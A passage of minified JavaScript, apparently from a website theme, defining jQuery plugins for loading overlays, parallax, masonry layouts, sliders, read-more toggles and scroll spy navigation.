class="cssload-float-rings-loader"><div class="cssload-float-rings-inner cssload-one"></div><div class="cssload-float-rings-inner cssload-two"></div><div class="cssload-float-rings-inner cssload-three"></div></div></div>',"</div>"].join(""),r=['<div class="loading-overlay">','<div class="bounce-loader"><div class="cssload-float-bars-container"><ul class="cssload-float-bars-flex-container"><li><span class="cssload-float-bars-loading"></span></li></div></div></div>',"</div>"].join(""),l=['<div class="loading-overlay">','<div class="bounce-loader"><div class="cssload-speeding-wheel-container"><div class="cssload-speeding-wheel"></div></div></div>',"</div>"].join(""),d=['<div class="loading-overlay">','<div class="bounce-loader"><div class="cssload-zenith-container"><div class="cssload-zenith"></div></div></div>',"</div>"].join(""),c=['<div class="loading-overlay">','<div class="bounce-loader"><div class="cssload-spinning-square-loading"></div></div>',"</div>"].join(""),h=['<div class="loading-overlay">','<div class="bounce-loader"><div class="wrapper-pulse"><div class="cssload-pulse-loader"></div></div></div>',"</div>"].join(""),p=function(t,e,i){return this.initialize(t,e,i)};p.prototype={options:{css:{},hideDelay:500,progressMinTimeout:0,effect:"default"},initialize:function(t,e,i){this.$wrapper=t,this.setVars().setOptions(e,i).build().events().dynamicShowHideEvents(),this.$wrapper.data("loadingOverlay",this)},setVars:function(){return this.$overlay=this.$wrapper.find(".loading-overlay"),this.pageStatus=null,this.progress=null,this.animationInterval=33,this},setOptions:function(i,n){return this.$overlay.get(0)||this.matchProperties(),this.options=n?e.extend(!0,{},this.options,i):e.extend(!0,{},this.options,i,t.fn.getOptions(this.$wrapper.data("plugin-options"))),this.loaderClass=this.getLoaderClass(this.options.css.backgroundColor),this},build:function(){var t=this;if(!this.$overlay.closest(document.documentElement).get(0)){if(this.$cachedOverlay)this.$overlay=this.$cachedOverlay.clone();else{switch(t.options.effect){case"percentageProgress1":this.$overlay=e(n).clone();break;case"percentageProgress2":this.$overlay=e(n).clone(),this.$overlay.addClass("loading-overlay-percentage-effect-2").prepend('<div class="loading-overlay-background-layer"></div>');break;case"cubes":this.$overlay=e(o).clone();break;case"cubeProgress":this.$overlay=e(s).clone();break;case"floatRings":this.$overlay=e(a).clone();break;case"floatBars":this.$overlay=e(r).clone();break;case"speedingWheel":this.$overlay=e(l).clone();break;case"zenith":this.$overlay=e(d).clone();break;case"spinningSquare":this.$overlay=e(c).clone();break;case"pulse":this.$overlay=e(h).clone();break;case"default":default:this.$overlay=e(i).clone()}this.options.css&&(this.$overlay.css(this.options.css),this.$overlay.find(".loader").addClass(this.loaderClass))}this.$wrapper.prepend(this.$overlay)}return this.$cachedOverlay||(this.$cachedOverlay=this.$overlay.clone()),["percentageProgress1","percentageProgress2"].includes(t.options.effect)&&(t.updateProgress(),t.options.isDynamicHideShow&&setTimeout((function(){t.progress="complete",e(".page-loader-progress").text(100),["percentageProgress2"].includes(t.options.effect)&&e(".loading-overlay-background-layer").css({width:"100%"})}),2800)),this},events:function(){var t=this;return this.options.startShowing&&t.show(),(this.$wrapper.is("body")||this.options.hideOnWindowLoad)&&e(window).on("load error",(function(){setTimeout((function(){t.hide()}),t.options.progressMinTimeout)})),this.options.listenOn&&e(this.options.listenOn).on("loading-overlay:show beforeSend.ic",(function(e){e.stopPropagation(),t.show()})).on("loading-overlay:hide complete.ic",(function(e){e.stopPropagation(),t.hide()})),this.$wrapper.on("loading-overlay:show beforeSend.ic",(function(e){return e.target===t.$wrapper.get(0)&&(e.stopPropagation(),t.show(),!0)})).on("loading-overlay:hide complete.ic",(function(e){return e.target===t.$wrapper.get(0)&&(e.stopPropagation(),t.hide(),!0)})),["percentageProgress1","percentageProgress2"].includes(t.options.effect)&&e(window).on("load",(function(){setTimeout((function(){t.pageStatus="complete",e(".page-loader-progress").text(100),["percentageProgress2"].includes(t.options.effect)&&e(".loading-overlay-background-layer").css({width:"100%"})}),t.options.progressMinTimeout)})),this},show:function(){this.build(),this.position=this.$wrapper.css("position").toLowerCase(),"relative"==this.position&&"absolute"==this.position&&"fixed"==this.position||this.$wrapper.css({position:"relative"}),this.$wrapper.addClass("loading-overlay-showing")},hide:function(){var t=this;setTimeout((function(){t.$wrapper.removeClass("loading-overlay-showing"),"relative"==this.position&&"absolute"==this.position&&"fixed"==this.position||t.$wrapper.css({position:""}),e(window).trigger("loading.overlay.ready")}),t.options.hideDelay)},updateProgress:function(){var t=this,i=function(){"complete"==t.pageStatus?(e(".page-loader-progress").text(100),setTimeout((function(){e(".page-loader-progress").addClass("d-none")}),700)):(null==t.progress&&(t.progress=1),t.progress=t.progress+1,t.progress>=0&&t.progress<=30?(t.animationInterval+=1,e(".page-loader-progress").text(t.progress)):t.progress>30&&t.progress<=60?(t.animationInterval+=2,e(".page-loader-progress").text(t.progress)):t.progress>60&&t.progress<=80?(t.animationInterval+=40,e(".page-loader-progress").text(t.progress)):t.progress>80&&t.progress<=90?(t.animationInterval+=80,e(".page-loader-progress").text(t.progress)):t.progress>90&&t.progress<=95?(t.animationInterval+=150,e(".page-loader-progress").text(t.progress)):t.progress>95&&t.progress<=99?(t.animationInterval+=400,e(".page-loader-progress").text(t.progress)):t.progress>=100&&e(".page-loader-progress").text(99),["percentageProgress2"].includes(t.options.effect)&&e(".loading-overlay-background-layer").css({width:t.progress+"%"}),self.loopInside=setTimeout(i,t.animationInterval))};return i(),this},matchProperties:function(){var t,i,n;for(i=(n=["backgroundColor","borderRadius"]).length,t=0;t<i;t++){var o={};o[n[t]]=this.$wrapper.css(n[t]),e.extend(this.options.css,o)}},getLoaderClass:function(t){if(!t||"transparent"===t||"inherit"===t)return"black";var e,i,n,o;return(i=t).indexOf("#")>-1?n=i.replace("#",""):(o=i.match(/\d+/g),n=("0"+parseInt(o[0],10).toString(16)).slice(-2)+("0"+parseInt(o[1],10).toString(16)).slice(-2)+("0"+parseInt(o[2],10).toString(16)).slice(-2)),3===n.length&&(n+=n),e=n,(299*parseInt(e.substr(0,2),16)+587*parseInt(e.substr(2,2),16)+114*parseInt(e.substr(4,2),16))/1e3>=128?"black":"white"},dynamicShowHide:function(t){return e("body").removeData("loadingOverlay"),e(".loading-overlay").remove(),""==t||(e("body").loadingOverlay({effect:t||"pulse",isDynamicHideShow:!0},!0),e("body").data("loadingOverlay").show(),setTimeout((function(){e("body").data("loadingOverlay").hide()}),3e3)),this},dynamicShowHideEvents:function(){var t=this;return e(document).off("click.loading-overlay-button").on("click.loading-overlay-button",".loading-overlay-button",(function(i){i.preventDefault(),t.dynamicShowHide(e(this).data("effect"))})),e(document).off("change.loading-overlay-select").on("change.loading-overlay-select",".loading-overlay-select",(function(){t.dynamicShowHide(e(this).val())})),this}},e.extend(t,{LoadingOverlay:p}),e.fn.loadingOverlay=function(t,i){return this.each((function(){var n=e(this),o=n.data("loadingOverlay");if(o)return o;var s=t||n.data("loading-overlay-options")||{};return new p(n,s,i)}))},e("[data-loading-overlay]").loadingOverlay()}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__masonry",n=function(t,e){return this.initialize(t,e)};n.defaults={},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.isotope))return this;var t=this;e(window);if(t.$loader=!1,t.options.wrapper.parents(".masonry-loader").get(0)&&(t.$loader=t.options.wrapper.parents(".masonry-loader"),t.createLoader()),t.options.wrapper.one("layoutComplete",(function(e,i){t.removeLoader()})),t.options.wrapper.waitForImages((function(){t.options.wrapper.isotope(t.options)})),e("html").hasClass("ie10")||e("html").hasClass("ie11"))parseInt(t.options.wrapper.children().css("padding-left")),parseInt(t.options.wrapper.children().css("padding-right"));return e(window).on("resize",(function(){setTimeout((function(){t.options.wrapper.isotope("layout")}),300)})),setTimeout((function(){t.removeLoader()}),3e3),this},createLoader:function(){var t=['<div class="bounce-loader">','<div class="bounce1"></div>','<div class="bounce2"></div>','<div class="bounce3"></div>',"</div>"].join("");return this.$loader.append(t),this},removeLoader:function(){var t=this;t.$loader&&(t.$loader.removeClass("masonry-loader-showing"),setTimeout((function(){t.$loader.addClass("masonry-loader-loaded")}),300))}},e.extend(t,{PluginMasonry:n}),e.fn.themePluginMasonry=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__matchHeight",n=function(t,e){return this.initialize(t,e)};n.defaults={byRow:!0,property:"height",target:null,remove:!1},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.matchHeight))return this;return this.options.wrapper.matchHeight(this.options),this}},e.extend(t,{PluginMatchHeight:n}),e.fn.themePluginMatchHeight=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__parallax",n=function(t,e){return this.initialize(t,e)};n.defaults={speed:1.5,horizontalPosition:"50%",offset:0,parallaxDirection:"top",parallaxHeight:"180%",scrollableParallax:!1,scrollableParallaxMinWidth:991,startOffset:7,transitionDuration:"200ms",cssProperty:"width",cssValueStart:40,cssValueEnd:100,cssValueUnit:"vw",mouseParallax:!1},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){var t,i,n,o,s=this,a=e(window);if(s.options.mouseParallax)return a.mousemove((function(t){e(".parallax-mouse-object",s.options.wrapper).each((function(){var i=e(this).attr("data-value"),n=t.clientX*i/250,o=t.clientY*i/250;e(this).css("transform","translateX("+n+"px) translateY("+o+"px)")}))})),this;if(!(s.options.scrollableParallax&&e(window).width()>s.options.scrollableParallaxMinWidth)){(n=s.options.fadeIn?e('<div class="parallax-background fadeIn animated"></div>'):e('<div class="parallax-background"></div>')).css({"background-image":"url("+s.options.wrapper.data("image-src")+")","background-size":"cover",position:"absolute",top:0,left:0,width:"100%",height:s.options.parallaxHeight}),s.options.wrapper.prepend(n),s.options.wrapper.css({position:"relative",overflow:"hidden"});var r=function(){a.on("scroll resize",(function(){t=s.options.wrapper.offset(),i=-(a.scrollTop()-(t.top-100))/(s.options.speed+2),plxPos=i<0?Math.abs(i):-Math.abs(i),o=e('html[dir="rtl"]').get(0)?" rotateY(180deg)":"","bottom"==s.options.parallaxDirection&&(s.options.offset=250);var r=plxPos-50+s.options.offset;"bottom"==s.options.parallaxDirection&&(r=r<0?Math.abs(r):-Math.abs(r)),n.css({transform:"translate3d(0, "+r+"px, 0)"+o,"background-position-x":s.options.horizontalPosition})})),a.trigger("scroll")};return e.browser.mobile?1==s.options.enableOnMobile?r():s.options.wrapper.addClass("parallax-disabled"):r(),this}var l=s.options.wrapper.find(".scrollable-parallax-wrapper");if(l.get(0)){var d=e(window).scrollTop()>s.options.wrapper.offset().top+e(window).outerHeight()?s.options.cssValueEnd:s.options.cssValueStart,c=s.options.cssValueUnit?s.options.cssValueUnit:"";l.css({"background-image":"url("+s.options.wrapper.data("image-src")+")","background-size":"cover","background-position":"center","background-attachment":"fixed",transition:"ease "+s.options.cssProperty+" "+s.options.transitionDuration,width:d+"%"}),e(window).on("scroll",(function(t){if(s.options.wrapper.visible(!0)){var i=e(window),n=i.scrollTop(),o=s.options.wrapper.offset().top-n,a=Math.abs(+(o-i.height())/(s.options.startOffset?s.options.startOffset:7));a<=s.options.cssValueEnd&&d<=s.options.cssValueEnd&&(d=s.options.cssValueStart+a),d>s.options.cssValueEnd&&(d=s.options.cssValueEnd),d<s.options.cssValueStart&&(d=s.options.cssValueStart);var r={};r[s.options.cssProperty]=d+c,l.css(r)}}))}}},e.extend(t,{PluginParallax:n}),e.fn.themePluginParallax=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__progressBar",n=function(t,e){return this.initialize(t,e)};n.defaults={accX:0,accY:-50,delay:1},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){var t,e=this.options.wrapper;return t=e.attr("data-appear-animation-delay")?e.attr("data-appear-animation-delay"):this.options.delay,e.addClass(e.attr("data-appear-animation")),setTimeout((function(){e.animate({width:e.attr("data-appear-progress-animation")},1500,"easeOutQuad",(function(){e.find(".progress-bar-tooltip").animate({opacity:1},500,"easeOutQuad")}))}),t),this}},e.extend(t,{PluginProgressBar:n}),e.fn.themePluginProgressBar=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__randomimages",n=function(t,e){return this.initialize(t,e)};n.defaults={minWindowWidth:0,random:!0,imagesListURL:null,lightboxImagesListURL:null,delay:null,animateIn:"fadeIn",animateOut:"fadeOut",stopAtImageIndex:!1,stopAfterFewSeconds:!1,stopAfterXTimes:!1,accY:0},n.prototype={initialize:function(t,e){return this.$el=t,this.st="",this.times=0,this.perImageIndex=0,(!t.is("img")||void 0!==e.imagesListURL)&&(this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this;return!(e(window).width()<t.options.minWindowWidth)&&(t.$el.is("img")?(t.isInsideLightbox=!!t.$el.closest(".lightbox").length,t.isInsideLightbox&&t.options.lightboxImagesListURL&&t.options.lightboxImagesListURL.push(t.$el.closest(".lightbox").attr("href")),t.options.imagesListURL.push(t.$el.attr("src")),t.lastIndex=t.options.imagesListURL.length-1,0==t.options.random&&e(".plugin-random-images").each((function(t){t==e(".plugin-random-images").length-1&&e(this).addClass("the-last")})),setTimeout((function(){t.recursiveTimeout(t.perImageTag,null==t.options.delay?3e3:t.options.delay)}),null==t.options.delay?300:t.options.delay/3)):setTimeout(t.recursiveTimeout(t.perWrapper,t.options.delay?t.options.delay:getPerWrapperHighDelay(),!1),300),t.options.stopAfterFewSeconds&&setTimeout((function(){clearTimeout(t.st)}),t.options.stopAfterFewSeconds),this)},perImageTag:function(){var t=this,e=t.options.random?Math.floor(Math.random()*t.options.imagesListURL.length):t.lastIndex;if(""!==t.lastIndex&&t.lastIndex==e)if(t.options.random)for(;e==t.lastIndex;)e=Math.floor(Math.random()*t.options.imagesListURL.length);else-1==(e-=1)&&(e=t.options.imagesListURL.length-1);return t.$el.addClass("animated"),t.$el.removeClass(t.options.animateIn).addClass(t.options.animateOut),setTimeout((function(){t.$el.attr("src",t.options.imagesListURL[e]).removeClass(t.options.animateOut).addClass(t.options.animateIn),t.isInsideLightbox&&t.options.lightboxImagesListURL&&t.$el.closest(".lightbox").attr("href",t.options.lightboxImagesListURL[e])}),1e3),t.lastIndex=e,t.times++,t.perImageIndex=e,this},getPerWrapperHighDelay:function(){var t=this.$el,i=0;return t.find("img").each((function(){var t=e(this);t.data("rimage-delay")&&parseInt(t.data("rimage-delay"))>i&&(i=parseInt(t.data("rimage-delay")))})),i},perWrapper:function(){var t=this,i=t.$el;return t.options.imagesListURL=[],i.find("img").each((function(){var i=e(this);t.options.imagesListURL.push(i.attr("src"))})),t.options.imagesListURL=t.shuffle(t.options.imagesListURL),i.find("img").each((function(i){var n=e(this),o=n.data("rimage-animate-in")?n.data("rimage-animate-in"):t.options.animateIn,s=n.data("rimage-animate-out")?n.data("rimage-animate-out"):t.options.animateOut,a=n.data("rimage-delay")?n.data("rimage-delay"):2e3;n.addClass("animated"),setTimeout((function(){n.removeClass(o).addClass(s)}),a/2),setTimeout((function(){n.attr("src",t.options.imagesListURL[i]).removeClass(s).addClass(o)}),a)})),t.times++,this},recursiveTimeout:function(t,i){var n=this,o=function(){null!==t&&t.call(n),n.st=setTimeout(o,null==i?1e3:i),0==n.options.random&&(n.$el.hasClass("the-last")?e(".plugin-random-images").trigger("rimages.start"):clearTimeout(n.st)),n.options.stopAtImageIndex&&parseInt(n.options.stopAtImageIndex)==n.perImageIndex&&clearTimeout(n.st),n.options.stopAfterXTimes==n.times&&clearTimeout(n.st)};o(),n.$el.on("rimages.start",(function(){clearTimeout(n.st),n.st=setTimeout(o,null==i?1e3:i)}))},shuffle:function(t){for(var e=t.length-1;e>0;e--){var i=Math.floor(Math.random()*(e+1)),n=t[e];t[e]=t[i],t[i]=n}return t}},e.extend(t,{PluginRandomImages:n}),e.fn.themePluginRandomImages=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__readmore",n=function(t,e){return this.initialize(t,e)};n.defaults={buttonOpenLabel:'Read More <i class="fas fa-chevron-down text-2 ms-1"></i>',buttonCloseLabel:'Read Less <i class="fas fa-chevron-up text-2 ms-1"></i>',enableToggle:!0,maxHeight:110,overlayColor:"#FFF",overlayHeight:100,startOpened:!1,align:"left"},n.prototype={initialize:function(t,e){return this.$el=t,this.setData().setOptions(e).build().events(),this.options.startOpened&&this.options.wrapper.find(".readmore-button-wrapper > a").trigger("click"),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this;t.options.wrapper.addClass("position-relative"),t.options.wrapper.append('<div class="readmore-overlay"></div>');var i="linear-gradient(180deg, rgba(2, 0, 36, 0) 0%, "+t.options.overlayColor+" 100%)";switch(e("html").hasClass("safari")&&(i="-webkit-linear-gradient(top, rgba(2, 0, 36, 0) 0%, "+t.options.overlayColor+" 100%)"),t.options.wrapper.find(".readmore-overlay").css({background:i,position:"absolute",bottom:0,left:0,width:"100%",height:t.options.overlayHeight,"z-index":1}),t.options.wrapper.find(".readmore-button-wrapper").removeClass("d-none").css({position:"absolute",bottom:0,left:0,width:"100%","z-index":2}),t.options.wrapper.find(".readmore-button-wrapper > a").html(t.options.buttonOpenLabel),t.options.wrapper.css({height:t.options.maxHeight,"overflow-y":"hidden"}),t.options.align){case"center":t.options.wrapper.find(".readmore-button-wrapper").addClass("text-center");break;case"right":t.options.wrapper.find(".readmore-button-wrapper").addClass("text-right");break;case"left":default:t.options.wrapper.find(".readmore-button-wrapper").addClass("text-left")}return this},events:function(){var t=this;return t.readMore=function(){t.options.wrapper.find(".readmore-button-wrapper > a:not(.readless)").on("click",(function(i){i.preventDefault();var n=e(this);setTimeout((function(){t.options.wrapper.animate({height:t.options.wrapper[0].scrollHeight},(function(){t.options.enableToggle||n.fadeOut(),n.html(t.options.buttonCloseLabel).addClass("readless").off("click"),t.readLess(),t.options.wrapper.find(".readmore-overlay").fadeOut(),t.options.wrapper.css({"max-height":"none",overflow:"visible"}),t.options.wrapper.find(".readmore-button-wrapper").animate({bottom:-20})}))}),200)}))},t.readLess=function(){t.options.wrapper.find(".readmore-button-wrapper > a.readless").on("click",(function(i){i.preventDefault();var n=e(this);t.options.wrapper.find(".readmore-button-wrapper").animate({bottom:0}),t.options.wrapper.find(".readmore-overlay").fadeIn(),setTimeout((function(){t.options.wrapper.height(t.options.wrapper[0].scrollHeight).animate({height:t.options.maxHeight},(function(){n.html(t.options.buttonOpenLabel).removeClass("readless").off("click"),t.readMore(),t.options.wrapper.css({overflow:"hidden"})}))}),200)}))},t.readMore(),this}},e.extend(t,{PluginReadMore:n}),e.fn.themePluginReadMore=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__revolution",n=function(t,e){return this.initialize(t,e)};n.defaults={sliderType:"standard",sliderLayout:"fullwidth",delay:9e3,gridwidth:1170,gridheight:500,spinner:"spinner3",disableProgressBar:"on",parallax:{type:"off",bgparallax:"off"},navigation:{keyboardNavigation:"off",keyboard_direction:"horizontal",mouseScrollNavigation:"off",onHoverStop:"off",touch:{touchenabled:"on",swipe_threshold:75,swipe_min_touches:1,swipe_direction:"horizontal",drag_block_vertical:!1},arrows:{enable:!0,hide_onmobile:!1,hide_under:0,hide_onleave:!0,hide_delay:200,hide_delay_mobile:1200,left:{h_align:"left",v_align:"center",h_offset:30,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:30,v_offset:0}}},addOnTypewriter:{enable:!1},addOnWhiteboard:{enable:!1},whiteboard:{movehand:{src:"../vendor/rs-plugin/revolution-addons/whiteboard/assets/images/hand_point_right.png",width:400,height:1e3,handtype:"right",transform:{transformX:50,transformY:50},jittering:{distance:"80",distance_horizontal:"100",repeat:"5",offset:"10",offset_horizontal:"0"},rotation:{angle:"10",repeat:"3"}},writehand:{src:"../vendor/rs-plugin/revolution-addons/whiteboard/assets/images/write_right_angle.png",width:572,height:691,handtype:"right",transform:{transformX:50,transformY:50},jittering:{distance:"80",distance_horizontal:"100",repeat:"5",offset:"10",offset_horizontal:"0"},rotation:{angle:"10",repeat:"3"}}},addOnParticles:{enable:!1},particles:{startSlide:"first",endSlide:"last",zIndex:"1",particles:{number:{value:80},color:{value:"#ffffff"},shape:{type:"circle",stroke:{width:0,color:"#ffffff",opacity:1},image:{src:""}},opacity:{value:.5,random:!0,min:.25,anim:{enable:!1,speed:3,opacity_min:0,sync:!1}},size:{value:2,random:!1,min:30,anim:{enable:!1,speed:40,size_min:1,sync:!1}},line_linked:{enable:!0,distance:150,color:"#ffffff",opacity:.4,width:1},move:{enable:!0,speed:6,direction:"none",random:!0,min_speed:6,straight:!1,out_mode:"out"}},interactivity:{events:{onhover:{enable:!1,mode:"repulse"},onclick:{enable:!1,mode:"repulse"}},modes:{grab:{distance:400,line_linked:{opacity:.5}},bubble:{distance:400,size:40,opacity:.4},repulse:{distance:200}}}},addOnCountdown:{enable:!1,targetdate:(new Date).getTime()+864e6,slidechanges:[{days:0,hours:0,minutes:0,seconds:0,slide:2}]},addOnSlicey:{enable:!1},addOnFilmstrip:{enable:!1},addOnBeforeAfter:{enable:!1,options:{cursor:"move",carousel:!1,arrowStyles:{leftIcon:"fa-icon-caret-left",rightIcon:"fa-icon-caret-right",topIcon:"fa-icon-caret-up",bottomIcon:"fa-icon-caret-down",size:"35",color:"#ffffff",spacing:"10",bgColor:"transparent",padding:"0",borderRadius:"0"},dividerStyles:{width:"1",color:"rgba(255, 255, 255, 0.5)"}}},addOnPanorama:{enable:!1},addOnRevealer:{enable:!1},revealer:{direction:"open_horizontal",color:"#ffffff",duration:"1500",delay:"0",easing:"Power2.easeInOut",overlay_enabled:!0,overlay_color:"#000000",overlay_duration:"1500",overlay_delay:"0",overlay_easing:"Power2.easeInOut",spinner:"1",spinnerColor:"#006dd2",spinnerHtml:"<div class='rsaddon-revealer-spinner rsaddon-revealer-spinner-1'><div class='rsaddon-revealer-1'><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span><span style='background: {{color}}'></span></div></div />"},addOnDuotone:{enable:!1},addOnBubblemorph:{enable:!1},addOnDistortion:{enable:!1}},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build().events()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){return e.isFunction(e.fn.revolution)?(1==this.options.wrapper.find("> ul > li").length&&(this.options.wrapper.addClass("slider-single-slide"),e.extend(this.options.navigation,{bullets:{enable:!1}})),"fullscreen"==this.options.sliderLayout&&this.options.wrapper.closest(".slider-container").addClass("fullscreen-slider"),this.options.wrapper.revolution(this.options),this.options.addOnTypewriter.enable&&RsTypewriterAddOn(e,this.options.wrapper),this.options.addOnWhiteboard.enable&&this.options.wrapper.rsWhiteBoard(),this.options.addOnParticles.enable&&RsParticlesAddOn(this.options.wrapper),this.options.addOnCountdown.enable&&tp_countdown(this.options.wrapper,this.options.addOnCountdown.targetdate,this.options.addOnCountdown.slidechanges),this.options.addOnSlicey.enable&&this.options.wrapper.revSliderSlicey(),this.options.addOnFilmstrip.enable&&RsFilmstripAddOn(e,this.options.wrapper,"../vendor/rs-plugin/revolution-addons/filmstrip/",!1),this.options.addOnBeforeAfter.enable&&RevSliderBeforeAfter(e,this.options.wrapper,this.options.addOnBeforeAfter.options),this.options.addOnPanorama.enable&&RsAddonPanorama(e,this.options.wrapper),this.options.addOnRevealer.enable&&RsRevealerAddOn(e,this.options.wrapper,this.options.revealer.spinnerHtml),this.options.addOnDuotone.enable&&RsAddonDuotone(e,this.options.wrapper,!0,"cubic-bezier(0.645, 0.045, 0.355, 1.000)","1000"),this.options.addOnBubblemorph.enable&&BubbleMorphAddOn(e,this.options.wrapper,!1),this.options.addOnDistortion.enable&&RsLiquideffectAddOn(e,this.options.wrapper),this):this},events:function(){return this}},e.extend(t,{PluginRevolutionSlider:n}),e.fn.themePluginRevolutionSlider=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__scrollSpy",n=function(t,e){return this.initialize(t,e)};n.defaults={target:"#header",debugMode:!1},n.prototype={initialize:function(t,e){return null!=document.querySelector(e.target)&&(this.$el=t,this.setData().setOptions(e),this.options.debugMode&&this.debugMode(),this.build(),this)},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this,i=null!=document.querySelector(t.options.target)&&document.querySelector(t.options.target),n="#header"==i||".wrapper-spy"==i?i.querySelectorAll(".header-nav .nav > li a"):i.querySelectorAll(".nav > li a"),o=Object.keys(n).map((function(t,e){return n[t].hash}));o=o.filter((function(t){return""!=t})),t.sectionIDs=o;for(var s=0;s<o.length;s++){var a="-20% 0px -79.9% 0px";if(e(o[s]).data("spy-offset")){var r=e(o[s]).data("spy-offset"),l=parseInt(r)<0;a=a.split(" ").map((function(t,e){if(t.indexOf("%")>0){var i=parseInt(t.replace("%","")),n=0;switch(e){case 0:n=l?i-r:Math.abs(i)+r;break;case 2:n=l?i+r:Math.abs(i)-r}return l?n+="%":n="-"+n+"%",n}return t})).join(" ")}var d=o[s];this.scrollSpyIntObs(d,(function(){var t=e(this);"#header"==i||".wrapper-spy"==i?(e("#header .header-nav .nav > li a").removeClass("active"),e('#header .header-nav .nav > li a[href="#'+t[0].id+'"]').addClass("active")):(e(i).find(".nav > li a").removeClass("active"),e(i).find('.nav > li a[href="#'+t[0].id+'"]').addClass("active"))}),{rootMargin:a,threshold:0},!0,s,!0)}return this},scrollSpyIntObs:function(t,i,n,o,s,a){var r=this,l=document.querySelectorAll(t),d={rootMargin:"0px 0px 200px 0px"};Object.keys(n).length&&(d=e.extend(d,n));var c=new IntersectionObserver((function(t){for(var n=0;n<t.length;n++){var l=t[n];if(l.intersectionRatio>0){if("string"==typeof i)Function("return "+i)();else i.call(e(l.target));o||c.unobserve(l.target)}else 0==a&&s==r.sectionIDs.length-1&&(e("#header .header-nav .nav > li a").removeClass("active"),e('#header .header-nav .nav > li a[href="#'+l.target.id+'"]').parent().prev().find("a").addClass("active")),a=!1}}),d);return e(l).each((function(){c.observe(e(this)[0])})),this},debugMode:function(){function t(t){return(...e)=>function(t,e,n){return e.forEach(i),t(e,n)}(t,...e)}const e="#9428AB";function i(t){!function(t,e={},i){const{width:n,left:o,height:s,top:a}=t,r=document.createElement("div");if(r.style.position="fixed",r.style.width=n+"px",r.style.left=o+"px",r.style.top=a+"px",r.style.height=s+"px",r.style.pointerEvents="none",r.style.transition="opacity 2s ease-in",r.style.zIndex=9999999999,Object.assign(r.style,e),requestAnimationFrame(()=>requestAnimationFrame(()=>{r.style.opacity=0})),r.addEventListener("transitionend",()=>{document.body.removeChild(r)}),document.body.appendChild(r),i){var l=document.createElement("div");l.style.backgroundColor="#000",l.style.color="#FFF",l.style.paddingTop="10px",l.style.paddingRight="10px",l.style.paddingLeft="10px",l.style.paddingBottom="10px",l.innerHTML=i.target.id,r.appendChild(l)}}(t.rootBounds,{border:`${Math.min(10,t.rootBounds.height/2)}px solid ${e}`,overflow:"hidden",boxSizing:"border-box"},t)}return"undefined"!=typeof window&&(window.IntersectionObserver=class extends IntersectionObserver{constructor(e,i){super(t(e),i)}}),this}},e.extend(t,{PluginScrollSpy:n}),e.fn.themePluginScrollSpy=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{PluginScrollToTop:{defaults:{wrapper:e("body"),offset:150,buttonClass:"scroll-to-top",iconClass:"fas fa-chevron-up",delay:1e3,visibleMobile:!1,label:!1,easing:"easeOutBack"},initialize:function(t){if(initialized=!0,!e("body[data-plugin-section-scroll]").get(0))return this.setOptions(t).build().events(),this},setOptions:function(t){return this.options=e.extend(!0,{},this.defaults,t),this},build:function(){var t,i=this;return t=e("<a />").addClass(i.options.buttonClass).attr({href:"#"}).append(e("<i />").addClass(i.options.iconClass)),i.options.visibleMobile||t.addClass("hidden-mobile"),i.options.label&&t.append(e("<span />").html(i.options.label)),this.options.wrapper.append(t),this.$el=t,this},events:function(){var t=this,i=!1;return t.$el.on("click",(function(i){return 